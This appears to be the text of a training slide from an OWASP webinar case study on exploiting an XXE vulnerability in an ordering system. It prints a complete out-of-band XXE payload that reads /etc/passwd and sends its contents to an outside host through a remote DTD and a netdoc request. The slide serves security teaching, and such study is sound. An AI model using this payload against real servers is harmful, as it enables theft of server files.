 Exploitation of the XXE vulnerability
scademy
Initially data extraction seemed impossible due to parsing
errors caused by newline characters
It turned out to be possible to get the contents of any file on
the server using XXE combined with a netdoc request
Case Study
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE test [
<!ENTITY % file SYSTEM "file:///etc/passwd">
<!ENTITY % dtd SYSTEM "http://log.bz/test2.dtd">
%dtd;]>
<storeId>&send;</storeId>
<?xml version="1.0" encoding="UTF-8"?>
<!ENTITY % all "<!ENTITY send SYSTEM 'netdoc://log.bz:6969/contents?%file;'>">
%all;
From: https://www.adamlogue.com/getting-read-access-on-tgi-fridays-online-ordering-system-fixed/
OWASP Bay Area, Webinar, 09/21/2018